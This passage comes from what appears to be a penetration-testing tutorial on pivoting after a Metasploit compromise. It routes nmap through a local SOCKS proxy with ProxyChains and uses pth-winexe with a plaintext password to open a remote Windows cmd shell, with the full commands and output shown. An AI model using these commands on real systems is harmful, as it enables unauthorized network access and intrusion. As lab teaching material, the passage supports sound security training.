 3. Now, we can use ProxyChains to redirect connections through our proxy server.
In this recipe, we will use nmap to port scan a target machine in the internal
network:
root@kali:~# proxychains nmap -Pn -sT -sV -p 80,139,445 10.0.0.160
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-09 08:56 EST
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:139-<><>-OK
...
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.58 seconds
root@kali:~#
4. Then, use the pth-winexe command to get a shell on the target system:
root@kali:~# proxychains pth-winexe -U Windows10/User%P4ssw0rd
//10.0.0.160 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
E_md4hash wrapper called.
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.160:445-<><>-OK
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
WINDOWS10
C:\Windows\system32>
As you can see, although Metasploit provides us with a huge number of modules and
possibilities, we are not restricted to use those modules. Using autoroute and the socks
proxy server, we can use other tools and frameworks during the post-exploitation phase.